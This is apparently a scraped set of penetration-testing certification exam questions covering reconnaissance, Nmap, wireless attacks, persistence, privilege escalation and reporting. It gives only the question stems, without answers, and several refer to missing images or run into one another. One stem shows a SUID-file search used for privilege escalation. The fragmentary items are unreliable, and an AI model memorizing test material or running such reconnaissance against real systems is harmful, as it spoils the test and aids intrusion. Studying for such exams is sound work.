
Which of the following would be the BEST conclusion about this device?
A penetration tester is exploring a client’s website. The tester performs a curl command and obtains the following:
* Connected to 10.2.11.144 (::1) port 80 (#0)
> GET /readmine.html HTTP/1.1
> Host: 10.2.11.144
> User-Agent: curl/7.67.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Date: Tue, 02 Feb 2021 21:46:47 GMT
< Server: Apache/2.4.41 (Debian)
< Content-Length: 317
< Content-Type: text/html; charset=iso-8859-1
<
Which of the following tools would be BEST for the penetration tester to use to explore this site further?
A penetration tester has been hired to perform a physical penetration test to gain access to a secure room within a client’s building. Exterior reconnaissance identifies two entrances, a WiFi guest network, and multiple security cameras connected to the Internet.
Which of the following tools or techniques would BEST support additional reconnaissance?
A penetration tester is assessing a wireless network. Although monitoring the correct channel and SSID, the tester is unable to capture a handshake between the clients and the AP. Which of the following attacks is the MOST effective to allow the penetration tester to capture a handshake?
An assessor wants to use Nmap to help map out a stateful firewall rule set. Which of the following scans will the assessor MOST likely run?
Penetration-testing activities have concluded, and the initial findings have been reviewed with the client. Which of the following best describes the NEXT step in the engagement?
A company hired a penetration-testing team to review the cyber-physical systems in a manufacturing plant. The team immediately discovered the supervisory systems and PLCs are both connected to the company intranet. Which of the following assumptions, if made by the penetration-testing team, is MOST likely to be
valid?
A penetration tester is scanning a corporate lab network for potentially vulnerable services. Which of the following Nmap commands will return vulnerable ports that might be interesting to a potential attacker?
A penetration tester exploited a unique flaw on a recent penetration test of a bank. After the test was completed, the tester posted information about the exploit online along with the IP addresses of the exploited machines. Which of the following documents could hold the penetration tester accountable for this action?
A penetration tester who is performing a physical assessment of a company’s security practices notices the company does not have any shredders inside the office building. Which of the following techniques would be BEST to use to gain confidential information?
A penetration tester opened a reverse shell on a Linux web server and successfully escalated privileges to root. During the engagement, the tester noticed that another user logged in frequently as root to perform work tasks. To avoid disrupting this user’s work, which of the following is the BEST option for the penetration tester to maintain root-level persistence on this server during the test?
A penetration tester has obtained a low-privilege shell on a Windows server with a default configuration and now wants to explore the ability to exploit misconfigured service permissions. Which of the following commands would help the tester START this process?






You are a penetration tester reviewing a client’s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.


A penetration tester completed an assessment, removed all artifacts and accounts created during the test, and presented the findings to the client. Which of the following happens NEXT?

A penetration tester performs the following command:
curl –I –http2 https://www.comptia.org
Which of the following snippets of output will the tester MOST likely receive?
Which of the following web-application security risks are part of the OWASP Top 10 v2017? (Choose two.)
A penetration tester runs the unshadow command on a machine. Which of the following tools will the tester most likely use NEXT?
Which of the following are the MOST important items to include in the final report for a penetration test? (Choose two.)
An Nmap scan shows open ports on web servers and databases. A penetration tester decides to run WPScan and SQLmap to identify vulnerabilities and additional information about those systems.
Which of the following is the penetration tester trying to accomplish?
A penetration tester is examining a Class C network to identify active systems quickly. Which of the following commands should the penetration tester use?
A penetration tester is working on a scoping document with a new client. The methodology the client uses includes the following:
Pre-engagement interaction (scoping and ROE)
Intelligence gathering (reconnaissance)
Threat modeling
Vulnerability analysis
Exploitation and post exploitation
Reporting
Which of the following methodologies does the client use?


You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious.
INSTRUCTIONS
Given the following attack signatures, determine the attack type, and then identify the associated remediation to prevent the attack in the future.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.

A penetration tester ran the following commands on a Windows server:
Which of the following should the tester do AFTER delivering the final report?
A penetration tester conducted a vulnerability scan against a client’s critical servers and found the following:

Which of the following would be a recommendation for remediation?
A penetration tester found the following valid URL while doing a manual assessment of a web application: http://www.example.com/product.php?id=123987.
Which of the following automated tools would be best to use NEXT to try to identify a vulnerability in this URL?
A large client wants a penetration tester to scan for devices within its network that are Internet facing. The client is specifically looking for Cisco devices with no authentication requirements. Which of the following settings in Shodan would meet the client’s requirements?
A software company has hired a penetration tester to perform a penetration test on a database server. The tester has been given a variety of tools used by the company’s privacy policy. Which of the following would be the BEST to use to find vulnerabilities on this server?
A penetration tester runs the following command on a system:
find / -user root –perm -4000 –print 2>/dev/null
Which of the following is the tester trying to accomplish?
A penetration tester needs to access a building that is guarded by locked gates, a security team, and cameras. Which of the following is a technique the tester can use to gain access to the IT framework without being detected?
A penetration tester finds a PHP script used by a web application in an unprotected internal source code repository. After reviewing the code, the tester identifies the following:

Which of the following tools will help the tester prepare an attack for this scenario?
A consultant is reviewing the following output after reports of intermittent connectivity issues:
? (192.168.1.1) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]
? (192.168.1.12) at 34:a4:be:09:44:f4 on en0 ifscope [ethernet]
? (192.168.1.17) at 92:60:29:12:ac:d2 on en0 ifscope [ethernet]
? (192.168.1.34) at 88:de:a9:12:ce:fb on en0 ifscope [ethernet]
? (192.168.1.136) at 0a:d1:fa:b1:01:67 on en0 ifscope [ethernet]
? (192.168.1.255) at ff:ff:ff:ff:ff:ff on en0 ifscope [ethernet]
? (224.0.0.251) at 01:02:5e:7f:ff:fa on en0 ifscope permanent [ethernet]
? (239.255.255.250) at ff:ff:ff:ff:ff:ff on en0 ifscope permanent [ethernet]
Which of the following is MOST likely to be reported by the consultant?
A penetration tester has been given eight business hours to gain access to a client’s financial system. Which of the following techniques will have the highest likelihood of success?
Which of the following would MOST likely be included in the final report of a static application-security test that was written with a team of application developers as the intended audience?
A new security firm is onboarding its first client. The client only allowed testing over the weekend and needed the results Monday morning. However, the assessment team was not able to access the environment as expected until Monday. Which of the following should the security company have acquired BEFORE the start of the assessment?
A penetration tester wrote the following script to be used in one engagement:
Which of the following actions will this script perform?
A penetration tester is attempting to discover live hosts on a subnet quickly.
Which of the following commands will perform a ping scan?
A potential reason for communicating with the client point of contact during a penetration test is to provide resolution if a testing component crashes a system or service and leaves them unavailable for both legitimate users and further testing. Which of the following best describes this concept?
A company hired a penetration tester to do a social-engineering test against its employees. Although the tester did not find any employees’ phone numbers on the company’s website, the tester has learned the complete phone catalog was published there a few months ago.
In which of the following places should the penetration tester look FIRST for the employees’ numbers?
Running a vulnerability scanner on a hybrid network segment that includes general IT servers and industrial control systems:
A penetration tester was able to gather MD5 hashes from a server and crack the hashes easily with rainbow tables.
Which of the following should be included as a recommendation in the remediation report?